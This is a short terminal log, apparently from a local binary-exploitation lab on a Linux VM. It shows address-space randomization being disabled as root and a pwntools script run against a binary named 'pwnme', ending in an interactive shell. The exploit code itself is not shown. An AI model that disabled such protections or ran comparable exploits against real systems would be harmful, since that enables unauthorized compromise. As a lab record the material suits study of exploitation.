 /lib/ld-linux.so.2 (0xf7f8b000)
linhua@linhua-virtual-machine:~/桌面/NX/sta$ echo 0 > /proc/sys/kernel/randomize_va_
space
bash: /proc/sys/kernel/randomize_va_space: 权限不够
linhua@linhua-virtual-machine:~/桌面/NX/sta$ su
密码:
root@linhua-virtual-machine:/home/linhua/桌面/NX/sta# echo 0 > /proc/sys/kernel/rand
omize_va_space
root@linhua-virtual-machine:/home/linhua/桌面/NX/sta# ldd pwnme
linux-gate.so.1 (0xf7fd4000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xf7ddd000)
/lib/ld-linux.so.2 (0xf7fd6000)
root@linhua-virtual-machine:/home/linhua/桌面/NX/sta# python text.py
[*] Checking for new versions of pwntools
To disable this functionality, set the contents of /root/.pwntools-cache/update
to 'never'.
[*] You have the latest version of Pwntools (3.12.2)
[+] Starting local process './pwnme': pid 29629
[*] '/lib/i386-linux-gnu/libc.so.6'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
0x2b51
0xf7ddfb51
[*] Switching to interactive mode
$ whoami
root